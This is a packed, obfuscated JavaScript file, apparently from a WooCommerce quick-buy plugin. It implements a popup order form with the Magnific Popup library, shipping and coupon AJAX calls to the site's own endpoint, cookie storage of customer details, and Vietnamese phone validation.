6k=c;v[6k(2s)][\'3h\'](69),1[6k(1a)][\'3h\'](69);},\'8I\':7(8N){5 2Y=c;e(1[2Y(5k)]?27[2Y(33)]():K[2Y(2N)][2Y(li)])>(8N||2K[2Y(33)]());},\'8J\':7(){5 5g=c;(1[\'f\'][\'42\']?1[5g(19)][5g(2V)](1[\'f\'][\'42\'])[\'eq\'](b):1[5g(1a)])[\'42\']();},\'8R\':7(6n){5 2X=c;if(6n[2X(6c)]!==1[\'1P\'][b]&&!h[2X(6L)](1[2X(1a)][b],6n[2X(6c)]))e 1[2X(9H)](),!k;},\'9I\':7(5H,3A,5y){5 2Z=c,30;5y[2Z(M)]&&(3A=h[2Z(3I)](5y[2Z(M)],3A)),13(6j,[5H,3A,5y]),h[2Z(2L)](3A,7(7i,1Z){5 V=2Z;if(1Z===1Q||1Z===!k)e!b;30=7i[V(6F)](\'lg\');if(30[V(D)]>k){5 1X=5H[V(2V)](1q+\'-\'+30[b]);if(1X[\'1S\']>b){5 7m=30[k];7m===V(9F)?1X[b]!==1Z[b]&&1X[V(9F)](1Z):7m===V(3g)?1X[\'is\'](V(3g))?1X[V(1W)](V(2b),1Z):1X[\'9B\'](h(V(lh))[V(1W)](V(2b),1Z)[V(1W)](\'77\',1X[V(1W)](V(4U)))):1X[\'3z\'](30[k],1Z);}}1E 5H[V(2V)](1q+\'-\'+7i)[V(15)](1Z);});},\'9M\':7(){5 1v=c;if(1[\'9U\']===1Q){5 32=K[1v(7c)](1v(la));32[\'6i\'][\'lb\']=1v(lc),K[1v(2N)][1v(9X)](32),1[1v(9O)]=32[1v(lj)]-32[\'9T\'],K[1v(2N)][1v(lq)](32);}e 1[1v(9O)];}},h[c(16)]={\'4S\':1y,\'3M\':3X[c(9N)],\'9P\':[],\'3o\':7(2o,bG){5 3U=c;e 5A(),2o?2o=h[3U(3I)](!b,{},2o):2o={},2o[3U(6x)]=!b,2o[3U(2W)]=bG||b,v[\'4S\'][3U(5h)](2o);},\'1k\':7(){5 3Z=c;e h[3Z(16)][3Z(6z)]&&h[\'3m\'][3Z(6z)][3Z(5e)]();},\'7j\':7(6p,5V){5 1T=c;5V[1T(9z)]&&(h[1T(16)][1T(64)][6p]=5V[1T(9z)]),h[1T(3I)](v[1T(lo)],5V[\'3M\']),v[1T(9h)][1T(d4)](6p);},\'9j\':{\'6o\':b,\'9f\':1y,\'6s\':!k,\'5i\':\'\',\'9e\':!b,\'42\':\'\',\'9a\':!k,\'3v\':!b,\'6M\':!b,\'45\':!b,\'6D\':!b,\'9b\':!k,\'9c\':!k,\'9d\':b,\'9l\':1y,\'5P\':c(41),\'9m\':c(41),\'6E\':c(41),\'9w\':c(ln),\'9x\':\'9t\\r(lm)\',\'9s\':c(ll),\'9n\':!b}},h[\'fn\'][c(16)]=7(22){5 11=c;5A();5 1O=h(v);if(2k 22==\'9p\'){if(22===11(5h)){5 29,31=5s?1O[11(M)](\'3m\'):1O[b][11(16)],6f=2E(do[k],55)||b;31[11(1c)]?29=31[11(1c)][6f]:(29=1O,31[11(3J)]&&(29=29[11(2V)](31[11(3J)])),29=29[\'eq\'](6f)),1[11(9r)]({\'67\':29},1O,31);}1E 1[11(5S)]&&1[22][11(dk)](1,bK[\'dh\'][11(dj)][11(7H)](do,k));}1E 22=h[11(3I)](!b,{},22),5s?1O[11(M)](11(16),22):1O[b][11(16)]=22,1[\'dp\'](1O,22);e 1O;};5 5R=c(d2),2w,3R,3Q,7B=7(){5 5F=c;3Q&&(3R[5F(d9)](3Q[5F(1m)](2w))[5F(3W)](),3Q=1y);};h[c(16)][\'7j\'](5R,{\'79\':{\'du\':c(5m),\'dt\':\'\',\'dq\':c(ld)},\'3M\':{\'l7\':7(){5 7k=c;1[7k(dg)][7k(d4)](5R),38(4F+\'.\'+5R,7(){7B();});},\'kM\':7(3N,7a){5 J=c;7B();if(3N[J(2b)]){5 6P=1[\'f\'][J(d2)],2B=h(3N[J(2b)]);if(2B[J(D)]){5 7v=2B[b][J(kL)];7v&&7v[J(d7)]&&(3R||(2w=6P[J(kN)],3R=2z(2w),2w=J(3P)+2w),3Q=2B[J(d9)](3R)[\'6Y\']()[J(1J)](2w)),1[\'6U\'](J(6h));}1E 1[J(dC)](J(hf),6P[J(kO)]),2B=h(J(kQ));e 3N[J(l8)]=2B,2B;}e 1[J(dC)](J(6h)),1[J(kK)](7a,{},3N),7a;}}});5 61,cR=7(){5 65=c;e 61===1Q&&(61=K[65(7c)](\'p\')[65(75)][65(kJ)]!==1Q),61;};h[c(16)][c(kE)](c(7n),{\'79\':{\'c4\':!k,\'c1\':c(kD),\'c3\':c9,\'ca\':7(62){5 73=c;e 62[\'is\'](73(3g))?62:62[\'ch\'](73(3g));}},\'3M\':{\'kF\':7(){5 1n=c,3K=1[\'f\'][1n(7n)],4G=1n(kG),1G;if(!3K[1n(kI)]||!1[1n(cf)])e;5 70=3K[1n(bO)],6Z=7(ce){5 1d=1n,7d=ce[1d(kH)]()[1d(7s)](1d(75))[1d(7s)](\'77\')[1d(1m)](\'1f-kR-cB\'),bU=1d(kS)+3K[1d(bO)]/bL+\'s\\r\'+3K[1d(l2)],3a={\'78\':1d(l1),\'l3\':l4,\'bW\':b,\'3L\':b,\'-bX-l6-7f\':1d(3T)},3S=\'bY\';e 3a[1d(l5)+3S]=3a[\'-bV-\'+3S]=3a[1d(l0)+3S]=3a[3S]=bU,7d[1d(Y)](3a),7d},4Q=7(){5 50=1n;1[50(19)][50(Y)](50(bS),\'kZ\')},43,1g;38(1n(bR)+4G,7(){5 1I=1n;if(1[1I(7A)]()){cM(43),1[1I(19)][1I(Y)](1I(bS),1I(3T)),1G=1[\'7t\']();if(!1G){4Q();e}1g=6Z(1G),1g[1I(Y)](1[1I(cO)]()),1[\'1P\'][1I(2t)](1g),43=2J(7(){5 ck=1I;1g[ck(Y)](1[\'53\'](!b)),43=2J(7(){4Q(),2J(7(){5 71=20;1g[71(cl)](),1G=1g=1y,13(71(kU))},4H)},70)},4H)}}),38(6T+4G,7(){5 1s=1n;if(1[1s(7A)]()){cM(43),1[\'f\'][1s(6R)]=70;if(!1G){1G=1[1s(kT)]();if(!1G)e;1g=6Z(1G)}1g[1s(Y)](1[1s(cO)](!b)),1[1s(1a)][1s(2t)](1g),1[1s(19)][1s(Y)](\'7f\',\'cS\'),2J(7(){5 cP=1s;1g[cP(Y)](1[\'53\']())},4H)}}),38(4F+4G,7(){5 7F=1n;1[7F(7A)]()&&(4Q(),1g&&1g[7F(cl)](),1G=1y)})},\'ct\':7(){5 7D=c;e 1[7D(21)][7D(1Y)]===\'cB\'},\'7t\':7(){5 4O=c;e 1[4O(21)][4O(kV)]?1[\'7l\'][4O(3g)]:!k},\'53\':7(cy){5 z=c,26;cy?26=1[z(21)][z(3g)]:26=1[\'f\'][z(7n)][z(kW)](1[z(21)][\'el\']||1[z(21)]);5 3f=26[z(kY)](),6a=2E(26[z(Y)](z(kX)),55),cm=2E(26[z(Y)](z(jQ)),55);3f[z(5C)]-=h(1V)[z(jt)]()-6a;5 3e={\'59\':26[\'59\'](),\'5t\':(5s?26[z(hY)]():26[b][\'hX\'])-cm-6a};e cR()?3e[z(hZ)]=3e[z(i0)]=z(i2)+3f[z(6l)]+z(i1)+3f[z(5C)]+\'cW)\':(3e[z(6l)]=3f[z(6l)],3e[z(5C)]=3f[z(5C)]),3e}}}),5A()}),7(6){5 7I=20;6(K)[7I(6h)](7(){5 w=7I,35={\'cL\':7(3k,3C,6g){5 14=20,3E,5p,3B,3j,3x;6g?(3B=2M ju(),3B[14(hV)](3B[14(hQ)]()+6g*hP*bI*bI*bL),3j=14(hO)+3B[14(hR)]()):3j=\'\',3x=cY[14(hS)],3x[14(6F)](\'.\')[14(D)]===k?K[14(6G)]=3k+\'=\'+3C+3j+14(hU):(5p=3x[\'8m\'](\'.\'),5p[14(hT)](),3E=\'.\'+5p[14(c0)](\'.\'),K[14(6G)]=3k+\'=\'+3C+3j+14(c7)+3E,(35[\'5o\'](3k)==1y||35[14(b4)](3k)!=3C)&&(3E=\'.\'+3x,K[\'c5\']=3k+\'=\'+3C+3j+14(c7)+3E))},\'5o\':7(dF){5 2e=20,6K=dF+\'=\',6C=K[2e(6G)][2e(6F)](\';\');5f(5 5d=b;5d<6C[2e(D)];5d++){5 2c=6C[5d];6H(2c[2e(5c)](b)==\'\\r\'){2c=2c[\'dE\'](k,2c[\'1S\'])}if(2c[2e(i3)](6K)==b)e 2c[\'dE\'](6K[2e(D)],2c[2e(D)])}e 1y},\'i4\':7(d8){5 da=20;35[da(bA)](d8,\'\',-k)}};6(w(2N))[\'Q\'](w(2G),\'.ih\',7(){5 12=w,3y=6(v)[12(M)](\'id\'),23=6(\'#de\'+3y),d6=6(v)[12(dd)](12(ig));!d6?6[12(16)][12(5h)]({\'3w\':{\'4C\':12(dv)+3y,\'1B\':\'3Y\'},\'45\':![],\'3v\':![],\'5i\':12(dn)+\'d3-\'+12(di),\'5l\':{\'3o\':7(){5 2r=12;8y(23),8s(23);5 dr=6(\'#df\',23)[2r(q)]()||b;dr&&6(2r(63),23)[\'1S\']>b&&6(2r(85),23)[2r(D)]<=b&&6(2r(4A),23)[2r(4g)](2r(4d))},\'1k\':7(){7V(23)}}}):6[12(4x)]({\'1B\':12(4y),\'3d\':12(15),\'36\':C[12(5z)],\'1b\':{\'39\':12(ii),\'ij\':3y},\'3s\':v,\'3q\':7(){5 dl=12;6(v)[\'6u\'](dl(1u))},\'28\':7(9Q){5 2f=12;6[2f(16)][\'3o\']({\'3w\':{\'4C\':9Q,\'1B\':\'3Y\'},\'45\':![],\'3v\':![],\'5i\':2f(dn)+2f(il)+2f(di),\'5l\':{\'3o\':7(){5 2h=2f,3t=6(2h(dv)+3y);8p(),6(2h(4A),3t)[2h(4g)](2h(4d)),1K(3t),8s(3t),2k af!==2h(8D)&&6(\'.ik\')[2h(2L)](7(){5 dx=2h;6(v)[dx(ie)]()}),8y(3t)},\'1k\':7(){7V(23)}}}),6(v)[2f(1J)](2f(1u))},\'5n\':7(ic,i7,i6){5 dD=12;6(v)[\'3h\'](dD(1u))}})}),6(K)[\'Q\'](w(2G),w(i5),7(dB){5 8v=w;dB[8v(dz)](),6[\'3m\'][8v(5e)]()});7 8y(7S){5 2u=w,dA=6(2u(c2)),7T=6(2u(2l),7S);6(2u(cg),dA)[2u(2L)](7(){5 8g=2u,cZ=6(v)[\'3z\'](8g(48)),c8=6(v)[\'1A\']();6(8g(bQ)+cZ+\'\\y]\',7T)[\'1A\'](c8)}),7T[2u(4g)](2u(cN)),1K(7S)}7 7V(8f){5 2i=w,8d=6(2i(c2)),bM=6(2i(2l),8f);6(2i(cg),bM)[2i(2L)](7(){5 3u=2i,cI=6(v)[\'3z\'](3u(48)),cG=6(v)[3u(q)]();6(3u(bQ)+cI+\'\\y]\',8d)[3u(q)](cG)}),8d[2i(4g)](2i(cN)),1K(8f)}7 1K(R){5 m=w,84=6(m(2l),R)[m(M)](m(i8)),cu=6(m(i9),R)[m(q)](),cv=6(m(cE),R)[\'1A\'](),4R=40=3V=b,cC=6(m(98),R)[m(q)]()||b;if(cC&&6(m(63),R)[m(D)]>b&&6(\'.4k\\2n[G=\\81[0]\\y]\',R)[m(D)]>b){3V=2E(6(m(ib),R)[m(M)](\'cz\'));if(!3V&&6(m(85),R)[m(D)]==k)3V=2E(6(m(85),R)[\'1b\'](m(ia)))}84?6(84)[\'cx\'](7(hN,3G){5 4M=m;3G[\'cw\']==cv&&3G[4M(hM)]&&3G[4M(hq)]&&(4R=3G[4M(hp)])}):4R=6(m(hr),R)[m(M)](\'hs\');5 cn=hu(6(m(ak),R)[m(q)]())||b;40=4R*cu+3V-cn,40?(6(m(cr),R)[m(15)](8l(40[m(aL)](b),b,\'\',\'.\')+\'\\r\'+C[m(aC)]),6(\'.co\',R)[m(8a)](m(ht))[m(4n)](),6(\'.cp-1P,\\r.cs\',R)[m(4n)]()):(6(m(cr),R)[\'cq\'](\'.2a-P-51-cD\')[m(5m)](),6(m(ho),R)[m(5m)]()),6(m(hn),R)[m(q)](40)}7 8l(44,58,54,52){5 1p=w;58=C[\'hi\'],54=C[\'hh\'],52=C[1p(hg)],44=(44+\'\')[1p(8j)](/[^0-9+\\-hj.]/g,\'\');5 8B=!cH(+44)?b:+44,3H=!cH(+58)?b:56[1p(hk)](58),bJ=2k 52===\'1Q\'?\',\':52,cc=2k 54===1p(8D)?\'.\':54,1w=\'\',cj=7(cK,cJ){5 8r=1p,8n=56[8r(hm)](55,cJ);e\'\'+56[8r(bT)](cK*8n)/8n};e 1w=(3H?cj(8B,3H):\'\'+56[1p(bT)](8B))[\'8m\'](\'.\'),1w[b][1p(D)]>hl&&(1w[b]=1w[b][1p(8j)](/\\B(?=(?:\\d{3})+(?!\\d))/g,bJ)),(1w[k]||\'\')[1p(D)]<3H&&(1w[k]=1w[k]||\'\',1w[k]+=2M bK(3H-1w[k][1p(D)]+k)[1p(c0)](\'0\')),1w[\'cd\'](cc)}6[w(dG)][\'cb\'](w(hv),7(dH,hw){5 c6=w;e/^0+(\\d{9,10})$/[c6(3O)](dH)},w(hH)),6[w(dG)][w(hG)](w(hI),7(7Y,hJ){5 db=w;if(7Y==\'\')e!![];e/^([a-80-7Z-hL.+-])+\\@(([a-80-7Z-9-])+\\.)+([a-80-7Z-9]{2,4})+$/[db(3O)](7Y)},\'Địd1\\dyạ2d\\hK\\d5ô2d\\rđú2d.\');7 8p(){5 1o=w;6(1o(hF))[1o(D)]>b&&(6(1o(hE))[\'1S\']==b&&6(1o(hz))[1o(2t)](1o(hy)+C[1o(hx)]+1o(hA))),6(1o(hB))[1o(2L)](7(){5 t=1o,l=6(v),8e=6(t(bb),l);8e[t(hD)]({\'hC\':{\'P-G\':{\'25\':!![],\'im\':io},\'P-2U\':{\'25\':{\'cQ\':7(){5 5W=t;e 6(v)[5W(q)](6[5W(b1)](6(v)[5W(q)]())),!![]}},\'8x\':!![]},\'P-8h-2U\':{\'25\':{\'cQ\':7(){5 5U=t;e 6(v)[5U(q)](6[5U(b1)](6(v)[5U(q)]())),!![]}},\'8x\':!![]},\'P-9S\':{\'25\':7(j8){5 9q=t,9v=6(\'#j7\')[9q(q)]();e 9v==k?!![]:![]}},\'P-9V\':{\'25\':7(j9){5 99=6(\'#ja\')[\'1A\']();e 99==k?!![]:![]}},\'P-4b\':{\'25\':7(jc){5 8t=t,9k=6(8t(jb))[8t(q)]();e 9k==k?!![]:![]}},\'P-4c\':{\'25\':7(9i){5 9g=t,9y=6(9i)[9g(M)](\'25\');e 9y==k?!![]:![]},\'9R\':!![]}},\'j6\':{\'P-G\':C[\'j5\'],\'P-2U\':C[t(j0)],\'P-8h-2U\':{\'25\':C[\'iZ\'],\'iY\':C[\'j1\']},\'P-4c\':C[t(j2)],\'P-9S\':C[\'j4\'],\'P-9V\':C[t(j3)],\'P-4b\':C[\'jd\']},\'je\':6(\'.jo\',8e)});5 4i=6(t(98),l)[t(q)]()||b;if(6(t(4A),l)[t(D)]>b){5 2C=![],5M=6(t(aR),l)[\'1A\'](),4h=b;6(t(9D),l)[t(D)]>b&&(4h=2E(6(t(9D),l)[t(q)]())),6(t(4A),l)[\'Q\'](\'82\',7(9C){5 1l=t,3F=9C[1l(q)];if(!3F)3F=6(1l(8F),l)[1l(q)]();if(3F&&!2C){5 9A=6(1l(2l),l)[\'4Z\']();6[1l(4x)]({\'1B\':1l(4y),\'3d\':1l(7L),\'36\':C[1l(5z)],\'1b\':{\'39\':1l(8k),\'8i\':3F,\'8A\':k,\'4u\':9A,\'57\':5M,\'3b\':4h},\'3s\':v,\'3q\':7(){5 88=1l;6(88(4j),l)[88(1m)](\'9G\'),2C=!![]},\'28\':7(3D){5 F=1l;6(F(4D),l)[F(15)](\'\'),6(F(5K),l)[F(15)](F(jn));if(3D[F(5E)]){5 9Y=3D[F(M)][F(92)],9J=2M 5J(F(jp),\'\');6(F(4D),l)[F(2t)](9J),6[F(2L)](9Y,7(jq,87){5 86=F,8L=2M 5J(87[86(48)],87[\'8u\']);6(86(4D),l)[\'7X\'](8L)}),4i&&3D[F(M)][F(60)]&&6(F(63),l)[F(15)](3D[F(M)][F(60)])}2C=![],6(\'.2a-P-51\',l)[F(1J)](F(1u)),1K(l)}})}}),6(t(4D),l)[t(D)]>b&&6(t(4D),l)[\'Q\'](\'82\',7(8O){5 1z=t,46=8O[1z(q)];if(!46)46=6(1z(8W),l)[\'1A\']();5 8H=6(1z(8F),l)[1z(q)]();if(46&&!2C){5 97=6(1z(2l),l)[1z(7N)]();6[\'8P\']({\'1B\':\'8K\',\'3d\':\'8w\',\'36\':C[1z(5z)],\'1b\':{\'39\':1z(8k),\'8i\':8H,\'8u\':46,\'8A\':8G,\'4u\':97,\'57\':5M,\'3b\':4h},\'3s\':v,\'3q\':7(){5 5x=1z;6(5x(4j),l)[5x(1m)](5x(1u)),2C=!![]},\'28\':7(4E){5 W=1z;6(W(5K),l)[W(15)](\'\');if(4E[W(5E)]){5 8Y=4E[W(M)][W(92)],93=2M 5J(W(js),\'\');6(W(5K),l)[W(2t)](93),6[W(2L)](8Y,7(jr,7Q){5 5N=W,8V=2M 5J(7Q[5N(48)],7Q[5N(jm)]);6(5N(5K),l)[\'7X\'](8V)}),4i&&4E[W(M)][\'7U\']&&6(W(63),l)[W(15)](4E[W(M)][\'7U\'])}2C=![],6(W(4j),l)[W(1J)](W(1u)),1K(l)}})}}),6(1V)[\'Q\'](t(jl),7(){5 5X=t;6(5X(4A),l)[5X(4g)](5X(4d))}),6(\'.1r\\r.2p\',l)[\'Q\'](t(4d),7(jg){5 1h=t;if(4i){5 9E=6(1h(8W),l)[1h(q)](),94=6(1h(8F),l)[1h(q)](),b7=6(1h(2l),l)[1h(7N)]();6[1h(4x)]({\'1B\':1h(4y),\'3d\':\'8w\',\'36\':C[\'8c\'],\'1b\':{\'39\':1h(8k),\'8i\':94,\'8u\':9E,\'8A\':k,\'4u\':b7,\'57\':5M,\'3b\':4h},\'3s\':v,\'3q\':7(){5 5L=1h;6(5L(4j),l)[5L(1m)](5L(1u))},\'28\':7(5Z){5 1N=1h;5Z[1N(5E)]&&(4i&&5Z[1N(M)][1N(60)]&&6(\'.4k\',l)[1N(15)](5Z[1N(M)][1N(60)])),6(1N(4j),l)[1N(1J)](1N(1u)),1K(l)}})}})}6(t(jf),l)[\'Q\'](t(4d),7(){1K(l)}),6(t(jh))[\'1S\']>b&&1K(l)})}8p();7 8s(1U){5 E=w,2q=35[E(b4)](E(bD));2q&&(2q=6[\'ji\'](2q),6(E(bc),1U)[E(q)]()?\'\':6(E(bc),1U)[E(q)](2q[E(48)]),6(E(7P),1U)[E(q)]()?\'\':6(E(7P),1U)[E(q)](2q[E(jk)]),6(E(7O),1U)[E(q)]()?\'\':6(E(7O),1U)[\'1A\'](2q[E(jj)]),6(E(8b),1U)[E(q)]()?\'\':6(E(8b),1U)[E(q)](2q[E(iX)]))}5 3i=![];6(w(2N))[\'Q\'](w(2G),w(4N),7(){5 u=w,U=6(v)[u(8a)](u(an)),aS=6(u(bb),U),47=6(u(iW),U)[u(q)]();if(2k 47==u(iA)&&47!=\'0\'&&47!=\'\'||2k 47==u(8D)){if(6(u(iz),U)[\'1S\']>b)5u(C[u(iB)]);1E{if(!aS[u(iC)]())e;5 bz=6(u(aR),U)[u(q)](),by=6(u(iE),U)[u(q)](),bw=6(\'#7W\',U)[\'4Z\'](),bv=6(u(2l),U)[\'4Z\'](),bB={\'G\':6(\'3l[G=\\3p-G\\y]\',U)[u(q)]()||\'\',\'aY\':6(u(iD),U)[\'1A\']()||\'\',\'2U\':6(u(7P),U)[u(q)]()||\'\',\'4c\':6(u(7O),U)[\'1A\']()||\'\',\'4b\':6(u(8b),U)[u(q)]()||\'\'};!3i&&6[u(4x)]({\'1B\':u(4y),\'3d\':u(7L),\'36\':C[\'8c\'],\'1b\':{\'39\':u(iy),\'3b\':by,\'ix\':bw,\'4u\':bv,\'57\':bz},\'3s\':v,\'3q\':7(){5 4T=u;3i=!![],6(4T(4N),U)[4T(1m)](4T(4m))},\'28\':7(37){5 N=u;37[N(5E)]?(35[N(bA)](N(bD),ir[\'iq\'](bB)),37[N(M)][N(ip)]&&37[\'1b\'][N(bn)]?1V[N(it)][N(bh)]=37[N(M)][N(bn)]:(6(N(iu),U)[N(15)](37[N(M)][\'3c\']),3i=![],6(\'.2S-bo-89\',U)[N(1J)](N(4m)))):(5u(C[N(ag)]),3i=![],6(N(4N),U)[\'3h\'](N(4m)))},\'5n\':7(iw,iv,iF){5 5D=u;5u(C[5D(ag)]),3i=![],6(5D(4N),U)[\'3h\'](5D(4m))}})}}1E 5u(af[u(iG)]);e![]});5 4r=![];6(w(2N))[\'Q\'](w(2G),w(iR),7(){5 I=w,1i=6(v)[I(8a)](I(an)),5j=6(I(iQ),1i),ap=6(I(iS),1i),8o=6(I(iT),1i),4q=6(\'.iV\',1i),aE=6(I(ak),1i),aI=6(I(iU),1i),a8=6(I(iP),1i)[\'1A\'](),ao=6(I(2l),1i)[I(7N)](),7R=b;e 6(\'4v.7M[G=\\7J-7K-2p\\y]\',1i)[I(D)]>b&&(7R=2E(6(\'4v.7M[G=\\7J-7K-2p\\y]\',1i)[I(q)]())),!4r&&6[I(4x)]({\'1B\':I(4y),\'3d\':I(7L),\'36\':C[I(5z)],\'1b\':{\'39\':I(iO),\'3b\':7R,\'iJ\':a8,\'4u\':ao},\'3s\':v,\'3q\':7(){5 8C=I;4r=!![],5j[8C(1m)](8C(1u))},\'28\':7(4p){5 17=I;ap[17(4n)](),4q[\'8E\'](\'\')[17(4n)](),4p[\'28\']?(5a=4p[\'1b\'][17(iI)],4q[17(15)](4p[\'1b\'][17(iH)]),aE[17(q)](5a),5a?(8o[17(4n)](),aI[17(15)](8l(5a[17(aL)](b),b,\'\',\'.\')+\'\\r\'+C[17(aC)])):8o[\'aB\']()):4q[17(15)](4p[\'1b\']),1K(1i),2J(7(){5 8q=17;4q[8q(15)](\'\')[8q(5m)]()},iK),4r=![],5j[17(1J)](17(1u))},\'5n\':7(iL,iN,iM){5 8z=I;4r=![],5j[8z(1J)](8z(1u))}}),![]})})}(6Q));',62,1329,'|_0x490474||||var|_0x2fda73|function|_0x1783c4|||0x0|_0x65143c||return|st||_0x28a963||_0x44db60|0x1|_0x5afbfe|_0x43a12f||||0x208|x20||_0x545e65|_0x5dcaa6|this|_0x23cbe1|_0xe574e9|x22|_0x228f13|_0x5419a6||devvn_quickbuy_array|0x102|_0x5a80a6|_0x17c9ea|name|_0x192a67|_0x5df2df|_0x4ac2a7|document|_0x49b993|0xfd|_0x489013||customer|on|_0x2dcfb4||_0x40aa6f|_0x3ddb64|_0x1219a1|_0x2df5e5||0x1c6|_0x1ac6e4||_0xb03740|_0x4d5ecc|_0x684bca|_0x3a7a73|0x184|0x105|_0x4f42a4|_0x7d42f9|0x214|0x243|data|0x125|_0x15e9bb|_0x4966fe|mfp|_0x12b37d|_0x3a0831|_0x4b2e1c|_0x379803|close|_0x22a724|0x110|_0x25ab95|_0x5303ab|_0x21563c|_0x59eb7c|devvn_prod_variable|_0x4d1270|_0x57de90|0x224|_0x432499|_0x2eab25|_0xf9fb63|null|_0x4ab756|val|type|0x1e5|_0x414ac0|else|_0x4ce11d|_0x3b7951|_0x58d005|_0xef0142|0x1b2|_0x3ca176|_0x41a900|_0x104388|_0x15ad9f|_0x2dda2e|wrap|undefined|_0x66287c|length|_0x3ca1b2|_0x50688b|window|0x101|_0x15a753|0x183|_0x4012fa|_0x5f3e|0x22d|_0x3e17ca|_0x396d15|_0x48bd26|required|_0x3bf015|_0x14b0f2|success|_0x345308|popup|0x169|_0x5d67e8|ng|_0x336d24|_0x5141b7|_0x24e25f|_0x27694b|_0x639789|_0xc831ac|typeof|0x156|0x104|x20input|_0x5f0c17|cart|_0x517c4a|_0x21c196|0xed|0x143|_0x3cb280|_0x6a5a06|_0x22e112|_0x2d53b6|_0x2e4d98|_0x4ec5dc|_0xfcd3cf|_0x393b07|_0x24d255|_0x492da3|parseInt|_0x5ab2ca|0x24a|_0x3098ac|_0x117a37|setTimeout|_0x16630e|0x12a|new|0x16f|_0x4d122f|container|0x162|_0xdbee15|devvn|_0x479b15|phone|0x1e3|0x108|_0x563869|_0x12c1d5|_0x1def81|_0x261110|_0x1251e1|_0x30b68c|0x103|_0x2802d5|_0x3f8dc6|url|_0x26b141|_0x295a4a|action|_0x27f6ce|prod_id|content|dataType|_0x1e5fd2|_0x4bbb2b|0x11b|removeClass|_0x1e5a7a|_0x1d7fd9|_0x5cf8f0|input|magnificPopup|_0x534ae0|open|x22customer|beforeSend|body|context|_0x47e9aa|_0x2342e8|closeOnBgClick|items|_0x3ed89d|_0x57d3ef|attr|_0x2e838f|_0x115689|_0x42c0df|_0x22dd55|_0x412f18|_0x227ca1|_0x53eedd|_0x33d58e|0x22c|0x123|_0x5ad420|top|proto|_0x18bae1|0x195|0x1ed|_0x2ca9ce|_0x801b80|_0x48d144|0x1ab|_0x447369|ship|0x1c7|_0x430c26|inline|_0x8febc2|total|0x13c|focus|_0x9e5c|_0xfaf420|showCloseBtn|_0x4c2ac3|_0x320832|0xfe|_0xa22543|_0x256984|address|email|0x191|_0x41d042|0x1d9|0x226|_0x5cae73|_0x59f395|0x21d|popup_quickbuy_shipping_calc|currTemplate|0x1cb|0x231|_0x244dd7|_0x3609ce|_0x2da118|_0x1f0c62|_0x27304f|_0x53afd5|product_info|button|_0x29f562|0x157|0x228|_0x40a3e4|0x18b|_0x10fab7|src|0x10e|_0x3960d7|_0x2fa14e|_0x5ebca4|0x10|wH|_0x52d2aa|0x126|0x154|_0x2b9fc9|0x120|_0x33d2b3|_0x57b410|_0x46b550|_0xbfcf62|instance|_0x3480e2|0x1b1|_0x9d6a29|_0x2a2142|_0x211d0a|0x133|serialize|_0x2fe6c4|info|_0x362f5f|_getOffset|_0x7c12e7|0xa|Math|nonce|_0x535d92|width|amout_coupon|0x172|0xf2|_0xc8f62|0x1fc|for|_0x25cf97|0x23a|mainClass|_0x3ecec7|0x19e|callbacks|0x19f|error|get|_0x5c3b49|_0x2de667|_0x4b6f09|_0x2ba125|height|alert|_0x4845ed|_0x42dbce|_0x1246c7|_0x18c760|0x18d|_0xe235e8|x20mfp|0x12f|_0x5d194b|0x19a|_0x59cff3|text|_0x3b3ad0|_0x1e95d0|Option|0x245|_0xdc3876|_0x2c4f52|_0x1c0f99|_0x2718d3|fixedContentPos|0xef|_0x493304|0x1e9|_0xbc204b|_0x57c9e7|_0xc279da|_0xe99a1e|_0x2c8405|_0x2557af|_0x23d50a|0xe8|_0x1713ad|_0x3086cb|0x144|0x258|_0x589d3e|_0x280d0c|mfpEl|_0x4f746e|_0x119fa8|_0x5270b1|_0x4779e1|0x1ea|_0x4503a0|_0x250687|_0x2dc1d7|_0x143a7f|0x10d|style|_0x3b9869|_0x39a7b6|0x129|_0x576c07|_0x3acb0f|disableOn|_0x49bcd2|0x1fd|0x1ad|midClick|_0x1ff16d|addClass|0xf3|_0x19f257|0x242|_0xc19a6e|0x118|_0x5e0871|_0x51621a|_0x3b2c9f|enableEscapeKey|overflowY|0x23b|0x113|while|init|_0x302bc5|_0x378a0b|0xee|closeBtnInside|hasClass|_0x173e19|_0x15c7af|jQuery|0x13d|slice|_0x46f0af|updateStatus|define|_0x27c643|_0x1f3a37|detach|_0x5d0904|_0x482c18|_0x4762f9|_0x50f24c|_0x2b0f67|_0x280e2a|0x189|_0x13c7b6|class|position|options|_0x257b26|0x11f|0x151|_0x58e10a|_addClassToMFP|visibility|_0x80b3fb|_0x192802|_0x34febd|registerModule|_0x5b5662|currItem|_0x2dc47d|0x1cd|_0x58cb89|_0x1920f1|_0x2f308a|isOpen|0x1b5|_getItemToZoom|_0x1e95|_0x1e270a|_0x2c0147|div|0xf0|_lastFocusedEl|0x140|_0x49a3ef|0x21c|_0x1d55a4|_0x2b33a4|_0x3365f7|_0x268743|0x233|_0x4566ad|x22add|to|0x23c|single_add_to_cart_button|0x1d2|0x16b|0x24d|_0x543c89|_0x275cbf|_0x4db0ba|_0x3f2a1a|shipping|_0x14941b|devvn_cusstom_info|append|_0x467000|Z0|zA|x22shipping_method|change|quickbuy|_0x3a0c57|0x209|_0x472b16|_0x32ef21|_0x868d76|btn|0x109|0x1ba|ajaxurl|_0x2eb7e3|_0x2b9a5b|_0x34d3d1|_0x6e4fba|valid|matp|0x222|0x146|_0x1ad65b|split|_0x36aea6|_0x2a5819|_0x43c333|_0x27505a|_0x30e0ec|_0xd452e|_0x2dc3d6|maqh|_0x3b3a67|json|vietnamphone|_0x4b3268|_0x16d1b8|getvalue|_0x580534|_0x42c1db|0x1eb|html|0x215|0x2|_0x5049ca|_hasScrollBar|_setFocus|post|_0x25b1e1|0xf1|_0x155aed|_0x13c700|ajax|_removeClassFromMFP|_onFocusIn|ph|_0x259be1|0x11d|_0x54b8b5|0x1f7|_0x7ad90c|_0x3ea633|_0x1cb8d1|_checkIfClose|status|0x11e|_0x139e50|_0x1224c6|option|_0x5f3e6c|_0x507d68|0x117|_0xbc078e|closeOnContentClick|modal|alignTop|removalDelay|preloader|key|_0x3f9bae|0x202|_0x4a6f10|defaults|_0x5ad61e|prependTo|fixedBgPos|autoFocusLast|all|string|_0x428b50|0x1d4|tLoading|Close|click|_0x5df726|closeMarkup|tClose|_0x236181|0x1da|_0x222033|replaceWith|_0x171079|0x13e|_0xd75aab|0x141|popup_loading|0x20e|_parseMarkup|_0x52244b|zoom|summary|_getScrollbarSize|0x23e|0x15f|modules|_0x371152|customemail|quan|clientWidth|scrollbarSize|xa|transform|0x1ee|_0x4a3ae7|mainEl|_0x53be94|keyup|_0x